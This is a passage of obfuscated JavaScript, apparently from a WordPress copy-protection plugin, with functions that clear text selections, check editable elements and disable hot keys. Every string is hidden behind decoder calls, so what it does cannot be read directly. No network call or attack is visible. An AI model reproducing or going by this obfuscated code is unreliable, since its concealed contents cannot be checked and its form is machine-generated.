_0x4b8d22[_0xa6e763('H^Ge',0xd3,0x235,-0x215,0x436)+_0x2e0fd2('lsS[',0xb8c,0x68a,0x1040,0x112d)+'te'],_0x1223f6[_0x24d413(0xc0d,0xc9b,0xd50,'$y*N',0x120f)])){if(_0x1223f6[_0xa6e763('esKD',0x1123,0xb02,0x1285,0x1161)](_0x1223f6[_0x1d5bd7('BFf#',0x7be,0x99d,0xdd8,0xd7b)],_0x1223f6[_0x1d5bd7('q^8T',0x9b5,0x11e,0x3ae,0x309)])){_0x38b51c=_0x4b8d22[_0xa6e763('TKEH',0xc1c,0x70e,0xd9f,0x361)+_0xa6e763('Zl@y',-0x1fe,0x18b,0x721,0x60c)+'te'](_0x1223f6[_0x2e0fd2('X)g7',0x764,0x666,0xd04,0xab8)]);if(_0x1223f6[_0x49c725(0xd06,0xd89,0x1226,'oG7K',0xcf1)](typeof _0x4b8d22[_0x2e0fd2('yjAT',0x3ee,0x332,-0x39d,-0x39e)+_0x24d413(0xd09,0x95c,0x877,'vu%V',0x53c)+'te'],_0x1223f6[_0x24d413(0x36e,0xb98,0x59b,'UUbr',0x96e)])){if(_0x1223f6[_0xa6e763('uSKg',0x83a,0xeea,0x14ee,0x1522)](_0x1223f6[_0x1d5bd7('esKD',0x59f,0x199,0xbba,0x5b0)],_0x1223f6[_0x24d413(0x331,0x77b,0x12b,'#cC$',-0x73)])){if(_0x4b8d22[_0x2e0fd2('$y*N',0xa6e,0x5e6,0x2d8,0xa60)+_0x24d413(0xd7,-0xb9,0x3e9,'Tw87',0xb2e)+'te'](_0x1223f6[_0xa6e763('g6[M',0xc98,0xd4f,0x72b,0x131f)]))_0x38b51c=!(-0x411+0x20e0+0x3b*-0x7d);}else try{_0x1223f6[_0x2e0fd2('1uf#',0x73c,0x210,0xa64,0x189)](_0x2cb503,_0x1223f6[_0x24d413(0x80f,0xdeb,0xc8a,'8[vh',0xf57)])[_0xa6e763('7UlI',-0x52b,0x1b0,0x1a9,0x72c)+'ut'](_0x1223f6[_0x49c725(0xf00,0xe23,0x1252,'an]A',0x10f3)]);}catch(_0x122a67){}}}else return _0x1223f6[_0x1d5bd7('p]kc',0x16d,0x28e,0xfff,0x8e6)](_0x3b95b9,_0x1223f6[_0x2e0fd2('$Grl',0x2cf,0xa59,0x52b,-0x165)]),!(0x1095+0x20f9*0x1+-0x318d);}function _0x2e0fd2(_0x58135e,_0x51e1f3,_0xed3c1a,_0x41684d,_0x3b5d8d){return _0x2b6125(_0x58135e,_0x51e1f3-0x1f2,_0xed3c1a-0x65,_0x51e1f3-0x153,_0x3b5d8d-0x178);}function _0x1d5bd7(_0xb83c91,_0x5a59ce,_0x49a986,_0x20480e,_0x1a1b03){return _0x4aaa91(_0xb83c91-0x7d,_0x5a59ce-0x9c,_0x1a1b03- -0x288,_0xb83c91,_0x1a1b03-0x12c);}let _0x2a792f=!(0x27+-0x25e8*0x1+0x25c2);if(_0x1223f6[_0x24d413(0x1094,0xd0d,0xed0,'p]kc',0x8d0)](typeof _0x4b8d22[_0x24d413(0xf7c,0x6ed,0xa8c,'$y*N',0x2f4)+_0x2e0fd2('EvFV',0x66a,0x4d7,0x92c,0x99c)+_0x1d5bd7('g[J3',0xe6c,0x1040,0xa62,0xcd9)+'le'],_0x1223f6[_0x49c725(0xee0,0x1431,0xe59,'Cwlm',0x1455)]))_0x2a792f=_0x4b8d22[_0x24d413(0x1390,0x955,0xfe9,'Cwlm',0xdb7)+_0xa6e763('(svR',-0x563,0x1a1,-0x37a,0x209)+_0x2e0fd2('z$RJ',0xc25,0x1142,0x5fd,0xf3d)+'le'];if(_0x1223f6[_0xa6e763('6S$%',0x110b,0xdc1,0x122f,0x1028)](_0x4b8d22[_0x2e0fd2('Tw87',0x3a3,0x5aa,0x2bd,0x873)+_0x24d413(0xdc6,0x1259,0xac4,'Z3Dp',0x6b1)+_0x2e0fd2('7a]M',0xa56,0x946,0x73b,0x106b)],null))_0x2a792f=_0x4b8d22[_0x24d413(0x123c,0x119c,0xdb9,'g6[M',0x143c)+_0x24d413(0xe4f,0xb82,0xb9f,'nex$',0xf86)+_0x1d5bd7('Tw87',0x1015,0x6e6,0x47d,0xba5)][_0x24d413(-0x5d,0x1f,0x15d,'WA6z',0x7af)+_0x24d413(0x7d2,0x54a,0x4fe,'g8zd',0x9c7)+_0x24d413(0x1096,0xf0c,0xeeb,'*B2s',0x10d6)+'le'];if(_0x1223f6[_0x24d413(0x5a4,0xdd4,0xd2b,'$Grl',0xed6)](_0x38b51c,_0x1223f6[_0x1d5bd7(')MyP',0xaea,0xfa1,0x11e3,0xc17)])||_0x1223f6[_0x49c725(0x538,0x466,0x151,'TKEH',0xbcf)](_0x38b51c,!(-0xe8+0xe*0x1f+-0xca))||_0x1223f6[_0x2e0fd2('Z3Dp',0xb8a,0x486,0x1208,0x660)](_0x2a792f,!(0x8b4+0x15ba+-0x1e6e))){if(_0x1223f6[_0xa6e763('nex$',0x608,0xc62,0x1391,0xc15)](_0x1223f6[_0xa6e763('(svR',-0x263,0x1e2,0x857,-0xa2)],_0x1223f6[_0x2e0fd2('z$RJ',0x162,-0x22c,0x643,-0x3cc)])){if(_0x1223f6[_0x2e0fd2('vq)&',0xbc8,0x1052,0x9b4,0x51d)](typeof _0x4b8d22[_0xa6e763('8[vh',0x8a7,0x1bf,-0x57d,0x73f)],_0x1223f6[_0x24d413(0xf64,0x148,0x7e1,'lsS[',0x466)]))_0x4b8d22[_0x1d5bd7('1uf#',0x6df,0x93e,0xfed,0xb4a)][_0x1d5bd7('NiyB',0xf05,0x16d3,0xecc,0x1029)+'r']=_0x1223f6[_0x2e0fd2('vq)&',0x136,0x5c6,-0x40f,0x3f7)];return wccp_pro_iscontenteditable_flag=!(0x132d*-0x2+0x400+0x225a),_0x1223f6[_0x2e0fd2('vu%V',0x41a,-0xff,0x40d,0x7f5)](wccp_pro_log_to_console_if_allowed,_0x1223f6[_0x24d413(0x244,0xc33,0x4ab,'CrZn',0x380)],_0x1223f6[_0x49c725(0xffd,0x1533,0x11b4,'nex$',0xfc9)]),!(-0x1*-0xb8c+0x411*-0x5+0xd*0xad);}else _0x7570a6[_0x2e0fd2('7UlI',0x738,0x87,0xe83,0xca9)+_0x24d413(0xbab,0xa71,0x968,'q^8T',0x552)+'on']()[_0x49c725(0x1126,0xae3,0x9dd,'nex$',0x117e)+_0xa6e763('wb*1',0x770,0x848,0xe0e,0x11d)+_0x24d413(0x7f0,-0x1a3,0x355,'yjAT',-0x1b5)]();}_0x1223f6[_0x24d413(0x1434,0x10dd,0xf8f,'p]kc',0x15b4)](wccp_pro_log_to_console_if_allowed,_0x1223f6[_0x49c725(0x7d3,0xdc6,0xb2,'$y*N',0x8de)],_0x1223f6[_0x24d413(0x596,0xf21,0x8e5,'vu%V',0xe02)]);}function wccp_pro_clear_any_selection(){function _0x37909f(_0x4150d5,_0x291e01,_0x388b53,_0x531d9f,_0x19844d){return _0x352721(_0x291e01-0xee,_0x291e01-0x110,_0x388b53-0x9a,_0x531d9f,_0x19844d-0x150);}function _0x2efc31(_0x5702d6,_0x3e1f56,_0x2da109,_0x5a91f0,_0x4548c6){return _0x2b6125(_0x5a91f0,_0x3e1f56-0xa9,_0x2da109-0x0,_0x3e1f56- -0x6d,_0x4548c6-0x1b9);}var _0x4b92e9={'fCrFJ':_0x5609e3(0x4d9,'z$RJ',0x8cc,0x56e,0x719)+_0x5609e3(0xfbf,'Tw87',0x4cf,0x89d,0x8e3)+_0x5609e3(0x5aa,'X)g7',0xa09,0x3d3,-0x217)+_0x2efc31(0xc9d,0xc8e,0x821,'$y*N',0x1156)+_0x31e2ae(0xf98,'TKEH',0x11bd,0x12fd,0x1934)+_0x37909f(0xed2,0x9e7,0xd41,'7kW!',0xd02)+'km','mwRgy':_0x2efc31(0xffd,0x90a,0xf31,'$y*N',0x6f5)+_0x31e2ae(0xe5c,'EvFV',0xdf3,0xa63,0x11dc)+_0x5609e3(0x943,'nex$',-0x36,0x26d,-0x425)+'e','udfAN':function(_0x423405){return _0x423405();},'JIFkf':_0x31e2ae(0x15f7,'etmz',0x1879,0x12f6,0x12c7),'ISVJc':function(_0x3597dd,_0x5ddce8){return _0x3597dd===_0x5ddce8;},'xcirX':function(_0x3cb34b,_0x3002d1,_0x4b88e6){return _0x3cb34b(_0x3002d1,_0x4b88e6);},'AUmTH':_0x37909f(0x8d0,0x2f3,0x87b,'udv(',0x7f2)+_0x31e2ae(0xd13,'Ng2*',0x132d,0x12af,0x1518),'OWgkK':_0x52af08(0xec7,0xcc6,0x2fd,0x720,'Cwlm')+_0x37909f(0x292,0x327,0xaac,'wb*1',0x4f8)+_0x52af08(0x4e2,0x46c,0x2e7,0x7cb,'g[J3')+_0x37909f(0x864,0x451,-0x9f,'etmz',0x5e9)+_0x2efc31(0x3ab,0xa7c,0x32b,'Tw87',0x814)+_0x5609e3(0x7a4,'yjAT',0x1144,0xd6c,0xbaa),'IyRGb':function(_0x52648b,_0x45a06f){return _0x52648b!==_0x45a06f;},'cZrMq':_0x52af08(0xb6c,0xb37,0x60,0x579,'etmz'),'AXQoA':function(_0x212673,_0x5e9439){return _0x212673!==_0x5e9439;},'uLqxY':_0x52af08(0x40b,0x605,0x11ff,0xab9,'7a]M'),'UVDSE':_0x37909f(0x6ca,0xa5f,0x5c0,'vq)&',0x81f),'pQJuJ':function(_0x4a2a32,_0x11240a){return _0x4a2a32===_0x11240a;},'vpPWj':_0x52af08(0xd1b,0x809,0xa58,0xc3b,'esKD'),'MUkqe':_0x37909f(-0xb9,0x592,0x805,'7kW!',0xc85),'WqPWG':function(_0x129cad,_0x17eda7){return _0x129cad===_0x17eda7;},'dznOx':_0x37909f(0x34d,-0x4f,-0x579,'q^8T',-0x62)};if(_0x4b92e9[_0x5609e3(-0x40f,'g6[M',0xa1,0x83,0x39e)](window[_0x2efc31(0x4c1,0x9c7,0xdec,'q^8T',0x500)+_0x52af08(0x246,-0x6d6,-0x8b4,-0x159,'(svR')+_0x2efc31(0xa3d,0x961,0xdcc,'1uf#',0xd77)+_0x31e2ae(0xf0f,'udv(',0x633,0x80c,0x10c)+_0x31e2ae(0x98a,'g8zd',0x60e,0xa7b,0x4d8)+_0x5609e3(0x902,'udv(',0xe7d,0x927,0xdf4)+'g'],!(-0x17bf+0x156*-0xf+0x2bc9)))return;_0x4b92e9[_0x5609e3(0x59,'X)g7',0x86a,0x468,-0x32d)](wccp_pro_log_to_console_if_allowed,_0x4b92e9[_0x5609e3(0x512,'UUbr',0x3f5,0xcc,0x514)],_0x4b92e9[_0x52af08(0xe49,0xfbe,0x1433,0xd53,'Zl@y')]);function _0x5609e3(_0x19ca09,_0x522740,_0x52a7a9,_0x17d983,_0x198139){return _0xfc2a8b(_0x19ca09-0x15a,_0x522740,_0x52a7a9-0x11f,_0x17d983- -0x1,_0x198139-0xc5);}function _0x31e2ae(_0x1d82e7,_0x3efb5e,_0x27b235,_0x52bfb4,_0x162027){return _0x2b6125(_0x3efb5e,_0x3efb5e-0x40,_0x27b235-0xe2,_0x52bfb4-0x4ae,_0x162027-0xea);}function _0x52af08(_0x1575fa,_0x37de26,_0x33d139,_0x134b55,_0x4e1422){return _0x4695c4(_0x1575fa-0x1a2,_0x134b55- -0x47,_0x33d139-0xf,_0x4e1422,_0x4e1422-0x17a);}if(window[_0x31e2ae(0xa51,'vu%V',0xaee,0xc72,0xfed)+_0x31e2ae(0x273,'esKD',0x779,0x956,0xc8d)+'on']){if(_0x4b92e9[_0x5609e3(0x540,'Zl@y',0x1123,0xa81,0x86a)](_0x4b92e9[_0x37909f(0x186,0x857,0x6b4,'EX#R',0xbcd)],_0x4b92e9[_0x37909f(0x6e7,0x603,-0x1a2,'g[J3',0x138)]))return;else{if(window[_0x5609e3(0x6ff,'etmz',0x791,0x8c7,0x6b2)+_0x37909f(0x883,0x406,-0x15a,'p]kc',0x41b)+'on']()[_0x52af08(-0xb9,0x302,0x377,0x5ec,'H^Ge')]){if(_0x4b92e9[_0x2efc31(0x3aa,0x3b3,-0x3a7,'Tw87',0x2e4)](_0x4b92e9[_0x37909f(0x1319,0xc48,0x66a,'7UlI',0x1301)],_0x4b92e9[_0x2efc31(0x23a,0x937,0xe93,'Ng2*',0xfcd)]))window[_0x37909f(0xec,0x367,0x9a6,'g6[M',0x2aa)+_0x2efc31(0x6cb,0x1eb,0x5db,'X)g7',0x1a3)+'on']()[_0x2efc31(0xe75,0xa2b,0xa39,'1uf#',0x52e)]();else return!(-0x23f5+0x1*0x244a+-0x55);}else window[_0x5609e3(0x909,'uSKg',-0x35b,0x375,0xb6)+_0x5609e3(0xb8c,'Z3Dp',0x393,0xaca,0x942)+'on']()[_0x31e2ae(0x2d6,'(svR',0xe87,0x9fd,0xda5)+_0x37909f(0xf9f,0x896,0x1ab,'*B2s',0xb09)+_0x5609e3(0x8b4,'*B2s',0xad6,0x3a0,0xc1)]&&(_0x4b92e9[_0x2efc31(0x99c,0xa2e,0x6bc,'(svR',0x3b1)](_0x4b92e9[_0x5609e3(0xf28,'yjAT',0xf1e,0xc5d,0x12c5)],_0x4b92e9[_0x52af08(0x964,0x340,0x68f,0x3f1,'g[J3')])?(_0x1a7e61[_0x2efc31(0xb8a,0xaad,0x4cd,'9@B&',0x7f4)+_0x5609e3(-0x13,'1uf#',0x3e6,-0xd,0x676)](_0x4b92e9[_0x5609e3(0xbd1,'vu%V',0x8a4,0x632,0xb8d)])||_0x422186[_0x2efc31(0xd8,0x194,0x43f,'etmz',-0x261)+_0x52af08(0x3f6,0x68b,0x2e1,0x15b,')MyP')](_0x4b92e9[_0x52af08(0x550,0x2ab,-0x6bb,0x17,'g8zd')]))&&_0x4b92e9[_0x31e2ae(0x141a,'Tw87',0xc31,0x12fc,0x14e0)](_0x1522cb):window[_0x5609e3(0xa47,'BFf#',0xa05,0x69a,0xba3)+_0x37909f(0x897,0x590,0x8cb,'$y*N',0xcc3)+'on']()[_0x52af08(0x1e5,-0x4ea,0x8fa,0x2ba,'BFf#')+_0x2efc31(-0x1d,0x730,0xec2,'Tw87',0x2a1)+_0x5609e3(0x34e,'X)g7',-0x17,0x43e,0x7c6)]());}}else document[_0x31e2ae(0x64a,'#cC$',0x471,0x70e,0xb2f)+_0x52af08(0x420,0x7b2,0x595,0x60b,'#cC$')]&&(_0x4b92e9[_0x31e2ae(0x9db,'nSq1',0xa89,0xb23,0x108a)](_0x4b92e9[_0x52af08(0xefb,0xd00,0x4eb,0x8a5,'wb*1')],_0x4b92e9[_0x5609e3(0xc6c,'oG7K',0x8f,0x62b,0x5a3)])?document[_0x5609e3(-0x7,'vq)&',0x61e,0x241,0x481)+_0x31e2ae(0x6f0,'q^8T',0x84a,0x9e9,0xe46)][_0x37909f(0xbe0,0x899,0xd7d,'*B2s',0xf6c)]():_0x5cdb13=_0x42f9dc[_0x5609e3(0x9b9,'H^Ge',0xbce,0x5f0,0xd6)+_0x5609e3(-0x176,'X)g7',0x74b,0x307,0xa1d)+_0x2efc31(0x47b,0x26,0x7c9,'7kW!',0x1b2)][_0x5609e3(0x6b1,'uSKg',0x6c5,0x9f5,0x108c)+_0x2efc31(0xbaf,0x4c7,0x2b7,'wb*1',-0x1a6)+'te'](_0x4b92e9[_0x37909f(-0x3a0,0x13d,-0x604,'wHy(',-0x302)])||_0xb1edeb[_0x37909f(0x1e6,0x7b7,0xf02,'yjAT',0x15f)+_0x31e2ae(0xa5f,'oG7K',0xb0d,0xc1d,0xaed)+_0x2efc31(0x414,0x4f1,0x648,'UUbr',-0x227)][_0x37909f(0x15a,0x5ea,0x92,'Z3Dp',0x33)+_0x2efc31(0xc76,0x815,0x5bc,'Zl@y',0x1e9)]||'');}function _0xfc2a8b(_0x2270ce,_0x5c9dcd,_0x3e0552,_0x3ff19a,_0x27ff0d){return _0x5903(_0x3ff19a- -0x37c,_0x5c9dcd);}function is_content_editable_element(_0x4b6090=''){function _0x444db3(_0x2e00a0,_0x5962d2,_0x546174,_0x412c02,_0x68fd4c){return _0x352721(_0x68fd4c-0x535,_0x5962d2-0x188,_0x546174-0x1da,_0x5962d2,_0x68fd4c-0x8b);}var _0x1eacd7={'juqMo':function(_0x3911df,_0x6791e2,_0xc57a76){return _0x3911df(_0x6791e2,_0xc57a76);},'EnyLb':_0x254f74(-0x1f4,0x414,-0x8c,0x4b6,'nSq1')+_0x254f74(0x48d,-0x54b,0x1e8,0x1ce,'udv('),'WPrdk':_0x3fa1ff(0xcc2,')MyP',0xc25,0x1207,0x743)+_0x254f74(-0x24c,-0x44d,0xb6,0xbc,'wHy('),'BjLll':function(_0x389a31,_0x47b4d2){return _0x389a31(_0x47b4d2);},'Vljib':function(_0x15ee29){return _0x15ee29();},'FNKlQ':function(_0x5cd9d6,_0x1f9feb){return _0x5cd9d6===_0x1f9feb;},'rhTtr':_0x3fa1ff(0x1483,'g8zd',0x1193,0xb18,0x18fe),'ddDzH':_0x58c957(0x80c,0x423,'Zl@y',0xb95,0x86f),'uITiy':function(_0x597fa8,_0x17455e){return _0x597fa8===_0x17455e;},'jKZLR':_0x254f74(0xc74,0x5cc,0x941,0xbaf,'X)g7')+_0x254f74(0x66a,0x4df,0xaee,0x625,'CrZn'),'OQtEu':function(_0x211caf,_0x3c7182){return _0x211caf===_0x3c7182;},'Sybsd':_0x254f74(0xa7,-0x1ed,0x211,-0x40c,'wb*1'),'AExSU':_0x2f6812(0xe4f,0x2cd,0x511,'Tw87',0x9bd)+_0x58c957(-0x19e,0x1fb,'esKD',-0x645,-0xa6),'fVbJQ':_0x3fa1ff(0xd7e,'7a]M',0x1141,0xeea,0x16cc)+'T','gfDCg':_0x444db3(0x8cf,'7a]M',0x13c3,0xee0,0xed7)+'N','IZUNH':_0x254f74(0x54e,0x463,0x6ce,0xc5c,'7UlI'),'NnRLD':_0x254f74(0x490,0x61f,0x621,0xb53,'q^8T'),'fVnop':function(_0x195dcd,_0x3314c8){return _0x195dcd===_0x3314c8;},'CGTxz':_0x58c957(0x104,0xed0,'uOXl',0x1a6,0x7ed),'ymHjJ':function(_0x29cfd9,_0x2ee3ff){return _0x29cfd9+_0x2ee3ff;},'PtGUs':_0x58c957(0x53,0x99c,'udv(',0x769,0x668)+_0x444db3(0x378,'esKD',0x36b,0x6e3,0x88f)+_0x3fa1ff(0xd0a,'vu%V',0x125c,0x12d4,0x1407)+_0x2f6812(0x8cd,0xc0d,0x243,'7kW!',0x77c)+_0x254f74(0xe19,0xd4e,0xccc,0xa42,'oG7K')+_0x444db3(0x85d,'an]A',0xd25,0x55,0x7c5)+_0x444db3(0xb8a,'TKEH',0x914,0xc9b,0x84e)+'>','bNUxr':function(_0x224caf,_0x229ac8){return _0x224caf+_0x229ac8;},'aKEKM':_0x254f74(0x216,-0x456,0x116,0x77,'#cC$')+_0x254f74(0x1344,0xe1d,0xcf1,0xa63,'vq)&')+_0x58c957(-0x4eb,0xfc,'NiyB',-0x51e,-0x5e)+_0x58c957(0xa8f,0xe55,'Cwlm',0xcd4,0xc5d)+_0x254f74(0x507,0x15d,0x544,0x43b,'etmz')+_0x3fa1ff(0x110f,'NiyB',0xfa2,0xa68,0x14e8)+_0x254f74(0xdf0,0xb5b,0x813,0x985,'uSKg')+'>>'};if(_0x1eacd7[_0x254f74(0x12dc,0x138f,0xd44,0x1430,'wHy(')](_0x4b6090,_0x1eacd7[_0x2f6812(0xb2e,0xe2e,0x9c7,'EX#R',0x6b5)])||_0x1eacd7[_0x444db3(0x309,'6S$%',0x634,0x9a1,0x90c)](_0x4b6090,_0x1eacd7[_0x2f6812(0xbc8,0x24e,0xc8d,'$Grl',0x594)])||_0x1eacd7[_0x444db3(0xf67,'uOXl',0x1015,0x14b0,0xea0)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0x1217,'8[vh',0x11fe,0xb13,0xff8)])||_0x1eacd7[_0x3fa1ff(0x121a,'EvFV',0xd51,0xc98,0x10ba)](_0x4b6090,_0x1eacd7[_0x444db3(0x835,'wb*1',0x9b0,0x2ae,0x4a9)])||_0x1eacd7[_0x254f74(0x304,0xeb6,0x8e6,0x356,'Ng2*')](_0x4b6090,_0x1eacd7[_0x254f74(0xccb,0x24b,0x998,0x662,'q^8T')])||_0x1eacd7[_0x444db3(0x67a,'NiyB',0x1c0,0x418,0x8f2)](_0x4b6090,_0x1eacd7[_0x254f74(-0xd2,0xb,0x334,-0x2e,'NiyB')])||_0x1eacd7[_0x444db3(-0xb9,'9@B&',0xa71,0x476,0x4d8)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0x4fa,'BFf#',0x938,0x946,0x788)])||_0x1eacd7[_0x3fa1ff(0xcb4,'TKEH',0xf74,0xdb8,0x11e9)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0xdfd,'yjAT',0xc5c,0x13d8,0x877)])||_0x1eacd7[_0x444db3(0xdb5,'udv(',0xf10,0x544,0x9a2)](_0x4b6090,_0x1eacd7[_0x2f6812(0x16dc,0xab4,0x13e5,'etmz',0x1031)])){if(_0x1eacd7[_0x2f6812(0x1081,0x1520,0x122e,'WA6z',0x1272)](_0x1eacd7[_0x254f74(0x72,0xa7,0x806,0x21e,'g8zd')],_0x1eacd7[_0x254f74(0xd1e,0x1322,0xe42,0x136d,')MyP')]))return _0x1eacd7[_0x58c957(0x10f9,0xb9e,'CrZn',0x104c,0xaa2)](wccp_pro_log_to_console_if_allowed,_0x1eacd7[_0x254f74(0xf9b,0x54a,0xa83,0x645,'g6[M')],_0x1eacd7[_0x254f74(0xac5,0xc16,0x49b,-0x296,'EX#R')](_0x1eacd7[_0x3fa1ff(0xb7f,'p]kc',0x9eb,0x878,0x916)],_0x4b6090)),!(-0x1*0x17b6+0xba7+0xc0f);else _0x1eacd7[_0x444db3(0x7c9,'g6[M',-0xe6,0x893,0x40b)](_0x3dea44,_0x1eacd7[_0x58c957(-0x30c,0x5f9,'1uf#',0xfb,0x40e)],_0x1eacd7[_0x254f74(0x22b,0x5c0,0x239,0x9ab,'vq)&')]),_0x4fc7d7&&(_0x1eacd7[_0x2f6812(0x15a7,0x99c,0x11b3,'TKEH',0xf90)](_0x439ec0,_0x2f9b9f),_0xfc8874=null),_0x1eacd7[_0x254f74(-0x175,-0x53d,0xe1,0x4d,'UUbr')](_0x2f2552);}_0x1eacd7[_0x2f6812(0xd0e,0x13c3,0x100a,'7kW!',0xf6b)](wccp_pro_log_to_console_if_allowed,_0x1eacd7[_0x2f6812(0x13a8,0x832,0x961,'BFf#',0xfb1)],_0x1eacd7[_0x254f74(0xc81,0x1ad,0x62c,0x223,'$Grl')](_0x1eacd7[_0x2f6812(0x134f,0x1335,0xc7a,'p]kc',0x1011)],_0x4b6090));function _0x58c957(_0xfb2481,_0xf2b79a,_0x142236,_0x46b804,_0x39fab1){return _0x4695c4(_0xfb2481-0x15c,_0x39fab1-0xa3,_0x142236-0xce,_0x142236,_0x39fab1-0x6);}function _0x2f6812(_0x4492b5,_0x1304dd,_0x3c6cb2,_0x138d28,_0x1d8e00){return _0x4695c4(_0x4492b5-0x32,_0x1d8e00-0x678,_0x3c6cb2-0x1cd,_0x138d28,_0x1d8e00-0x64);}function _0x254f74(_0x3c83c0,_0x5783e0,_0x4a1530,_0x264692,_0x105d6f){return _0x352721(_0x4a1530-0x102,_0x5783e0-0x199,_0x4a1530-0x18a,_0x105d6f,_0x105d6f-0x6b);}function _0x3fa1ff(_0x19e5f6,_0x31f52e,_0x446d70,_0x18c69f,_0x30a5b5){return _0x2b6125(_0x31f52e,_0x31f52e-0x1be,_0x446d70-0xc9,_0x446d70-0x520,_0x30a5b5-0xff);}return!(-0x6b*-0x48+-0xdca+-0x104d);}function disable_hot_keys(_0x4ad1c9){var _0x30eeed={'dlfRd':function(_0x35a22b,_0x493680){return _0x35a22b(_0x493680);},'NPZSI':_0x2d8f74('BFf#',0x9b8,0x8e7,0xbce,0xf81)+_0x2d8f74('NiyB',0x6aa,0x4a8,0x449,0x64f)+_0x1c3900(0xd2d,'g6[M',0xb94,0xf64,0xf2b)+_0x1c3900(0x2d7,'X)g7',0xb22,0x840,0x61b)+_0x2d8f74('esKD',0x8dc,0xaaa,0x7fb,0x922)+_0x2d8f74('EvFV',0x13dc,0x12ee,0x131f,0x135c)+_0x2d8f74('esKD',0xa3d,0xad9,0x35e,0xaa8)+_0x1c3900(0x399,'$y*N',0x357,0x675,-0x27)+_0x2d8f74('Tw87',0x7cf,0xea0,0xe45,0xe64)+_0xef87d0(0x842,0x86b,'udv(',0xfab,0xd74),'ZEczw':function(_0xa11161,_0x1dc87e){return _0xa11161!==_0x1dc87e;},'RcVMv':function(_0x27a1c6,_0x446fd7,_0x48341d){return _0x27a1c6(_0x446fd7,_0x48341d);},'ZSkZE':_0x2d8f74('lKOa',0x8fd,0xcde,0x8f4,0x8d6)+_0x1c3900(0xa60,'7UlI',0x122c,0x1019,0xc2a)+_0x2d8f74('nex$',0xcb2,0x16c8,0xe9d,0x1241)+_0x1258dd(0x944,0x5c7,0x4e8,0x84a,'uSKg')+_0x1c3900(0x87d,'H^Ge',0x8ca,0x47a,-0x235)+_0x1c3900(0xd48,'g[J3',0xab1,0xf79,0x1547)+_0x1c3900(0x88d,'uSKg',0x6da,0x7ce,0xc51)+_0xef87d0(-0x24,0x477,'$Grl',0x831,0x5d5)+_0x56b954(0x160f,0x10d7,0x1383,0x101a,'(svR'),'bFEMz':_0x56b954(0x2c4,0x7e9,0xb3d,0xee3,'TKEH')+_0xef87d0(0x12bf,0xc24,'BFf#',0x924,0xe76)+_0x2d8f74('Ng2*',0x608,0x907,0x910,0xca7)+_0x1c3900(0xb3d,'CrZn',0xe1c,0xede,0x1253)+_0x56b954(0x879,0x742,0x892,0x4df,'oG7K')+_0x1c3900(0xd30,'TKEH',0xde3,0xbf8,0x858),'UaMJq':function(_0x58a1a6,_0x3efce1){return _0x58a1a6(_0x3efce1);},'jKslB':_0x2d8f74('yjAT',0x6bf,0xb5b,0xf12,0xc40)+_0x56b954(0xab2,0x9e4,0xcea,0x6bd,'NiyB')+_0x56b954(0xb8a,0xce9,0xe72,0x1222,'$y*N')+_0xef87d0(0x921,0xcbe,'g[J3',0xdab,0xf3f)+_0x2d8f74('oG7K',0xda6,0x12ec,0xcac,0x1299)+_0x56b954(0x83d,0x936,0xa8b,0xa97,'q^8T')+_0x2d8f74('yjAT',0x274,0x581,0x1000,0x988)+_0x2d8f74('nSq1',0xb46,0x2ac,0xc7e,0x84e)+_0x56b954(0x3f5,0xa85,0x7ff,0x348,'g8zd')+_0x1c3900(0x1115,'vu%V',0xafd,0xbed,0x9d6)+_0x56b954(0x11cf,0x100f,0x9da,0x1342,'Zl@y')+_0x2d8f74('CrZn',0xc80,0x1542,0x1449,0x11c5)+_0x1c3900(0x7f1,'g8zd',0x79f,0xf05,0x10f1)+_0xef87d0(0x740,0x8ae,'EX#R',0xb95,0xeab)+_0x1c3900(0xf5c,'Ng2*',0xf52,0xb7c,0x705)+_0xef87d0(0x721,0x5d2,'oG7K',0xc85,0xd0)+_0x56b954(-0x147,0x3c2,0x69d,0x656,'uOXl')+_0x1c3900(0x692,'etmz',0x70f,0x757,0x2f)+_0x56b954(0x6ee,0x9ce,0x903,0xf47,'WA6z')+_0x56b954(0x6c0,0xd82,0x9c6,0x11d8,'q^8T')+_0x2d8f74('Ng2*',0x7f8,0x802,0x56d,0x94b)+_0xef87d0(0x158f,0xf23,'vq)&',0xbd4,0xa21),'nnoCO':_0xef87d0(-0x1db,0x3a5,'udv(',0x6f7,0x7f6)+_0x1c3900(-0x103,'NiyB',0x595,0x41e,0x21f)+_0x1c3900(0xce4,'uSKg',0x524,0xb5c,0x7da)+_0x1c3900(0x448,'(svR',0x123d,0xbc6,0xd89)+_0x56b954(0xf26,0xdf3,0x156c,0x14c1,'(svR')+_0x1c3900(0x2fc,'wHy(',0x7e8,0x549,-0xff)+_0x1c3900(0xda5,'z$RJ',0x42d,0x784,0x944),'TNWiA':function(_0x205f60,_0x18ea6d){return _0x205f60(_0x18ea6d);},'ImpLi':function(_0x479d07,_0x4d5ed2){return _0x479d07(_0x4d5ed2);},'TbtlZ':function(_0x5ac702){return _0x5ac702();},'muuBT':_0xef87d0(0x34a,0x7c1,'vu%V',0x8e3,0x79e)+_0x56b954(0xf9a,0xae4,0x33d,0x108d,'uOXl')+_0x1258dd(0xfd8,0x9d7,0xfc0,0xe69,'Zl@y')+_0x56b954(0x122e,0x1153,0xa38,0x129a,'NiyB'),'JHSjC':_0x56b954(0xc9e,0xf5b,0x16cc,0x865,'vu%V')+_0xef87d0(0x483,0x18e,'vq)&',-0x2fb,-0x324)+_0x1258dd(0x5f0,0x314,0xa4,-0x1a4,'q^8T')+_0x2d8f74('H^Ge',0x945,0x13ba,0xdd0,0xd62),'wYEPD':function(_0x50d48d,_0x336d77,_0xfb86fe){return _0x50d48d(_0x336d77,_0xfb86fe);},'dblme':_0x1258dd(0x8fb,0xcba,0xea0,0x504,'lsS[')+_0x56b954(0x103b,0xae7,0x103e,0x526,'BFf#'),'mXWCD':_0x1258dd(0xfdb,0x13e7,0x144f,0xcf7,'Zl@y')+_0x2d8f74('$Grl',0xa5c,0x586,0xce8,0x9a6)+_0x1c3900(0x10c3,'$y*N',0x1313,0xf67,0x1700),'WZsyp':function(_0x387360,_0x5cc739){return _0x387360(_0x5cc739);},'iuCvw':function(_0x14688f,_0x2ed2bd,_0x5db2d9){return _0x14688f(_0x2ed2bd,_0x5db2d9);},'ERCpq':function(_0x51df27,_0x123d7e){return 